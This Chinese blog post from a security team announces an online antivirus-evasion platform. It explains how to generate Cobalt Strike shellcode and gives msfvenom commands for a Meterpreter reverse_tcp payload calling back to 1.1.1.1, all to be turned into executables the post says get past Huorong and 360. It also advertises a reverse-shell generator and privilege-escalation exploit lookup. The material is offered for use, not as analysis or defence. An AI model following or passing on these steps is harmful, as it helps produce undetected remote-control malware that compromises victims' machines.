2020年初,汇总整理了远控免杀专题文章的工具篇、代码篇、白名单篇等,共70余篇文章。当时一方面是web狗从零开始学习免杀知识,另一方面也是想做一个免杀平台,文章写完后时隔两 2022-8-10 17:5:19 Author: Tide安全团队(查看原文) 阅读量:333 收藏

2020年初,汇总整理了远控免杀专题文章的工具篇、代码篇、白名单篇等,共70余篇文章。当时一方面是web狗从零开始学习免杀知识,另一方面也是想做一个免杀平台,文章写完后时隔两年免杀平台才有了点眉目,希望以后能逐渐完善。

潮影在线免杀平台: http://bypass.tidesec.com

免杀专题文章及工具:https://github.com/TideSec/BypassAntiVirus

平台功能

目前平台主要实现了如下功能:shellcode免杀、windows提权辅助、杀软在线对比、常见提权命令、反弹shell命令。

shellcode免杀

shellocde免杀使用了多种shellcode加载方式,目前以Go语言实现为主,后期会加入Powershell、C、nim等语言,对shellcode的处理使用了随机变量、AES/RC4/多重Base64/Base85/异或算法、伪造签名、随机图标、免杀分离、条件触发等方式,在本地测试的时候效果还是不错的,但发现放到在线平台后,可能样本被上传的比较多,免杀效果就比较一般了。但目前来说过火绒和360卫士还是没有问题的。



使用也比较方便,只需要从Cobaltstrike或Msfvenom生成shellcode,填写到shellcode框内,调整一些参数,便可以在线生成免杀的可执行文件。

Cobaltstrike生成shellcode

在Cobaltstrike中Attacks-packages-Payload Generator。

然后选择好Listener之后,Output选C,下面选择x64,免杀效果更好。

查看生成的shellcode

把内容都整个复制到潮影在线免杀平台的输入框里就可以。之后提交,等待几秒钟就可以下载了。

Metasploit 生成shellcode

生成64位的payload c语言文件

msfvenom -p windows/x64/meterpreter/reverse_tcp -f c -o payload.c LHOST=1.1.1.1 LPORT=3333

或者直接生成hex格式

msfvenom -p windows/x64/meterpreter/reverse_tcp -f hex -o payload.c LHOST=1.1.1.1 LPORT=3333

上面生成的shellcode都可以直接复制到潮影在线免杀平台,系统会自动处理后生成免杀程序。

windows提权辅助

主要提供了Windows提权EXP在线搜索功能。

使用方式:运行cmd命令systeminfo获取信息,粘贴systeminfo信息或只粘贴补丁信息到编辑框内。

杀软在线对比

在windows系统cmd中执行tasklist,将进程信息输入即可。

Reverse Shell

可快速生成各种反弹shell,如ncat、socat、bash、C、perl、php、powershell、python、ruby、golang、telnet等多种语言和程序,并可自定义进行base64编码等。

平台前端界面借鉴了https://github.com/yhy0/AVByPass项目,在此感谢大佬。

感谢团队大佬天下兵马大都督完成的前台,并实现windows提权辅助、杀软在线对比、常见提权命令、反弹shell命令等功能。

没有一劳永逸的免杀,只有精益求精的绕过,后续平台也会继续更新完善,早日将更多语言、更多绕过姿势也都并入到平台中。

后面也会有几篇针对Go免杀的专题文章,也会介绍免杀平台的实现方式,希望对大家能有所帮助。

潮影在线免杀平台: http://bypass.tidesec.com

E

N

D

关

于

我

们

Tide安全团队正式成立于2019年1月,是新潮信息旗下以互联网攻防技术研究为目标的安全团队,团队致力于分享高质量原创文章、开源安全工具、交流安全技术,研究方向覆盖网络攻防、系统安全、Web安全、移动终端、安全开发、物联网/工控安全/AI安全等多个领域。

团队作为“省级等保关键技术实验室”先后与哈工大、齐鲁银行、聊城大学、交通学院等多个高校名企建立联合技术实验室,近三年来在网络安全技术方面开展研发项目60余项,获得各类自主知识产权30余项,省市级科技项目立项20余项,研究成果应用于产品核心技术研究、国家重点科技项目攻关、专业安全服务等。对安全感兴趣的小伙伴可以加入或关注我们。

如有侵权请联系:admin#unsafe.sh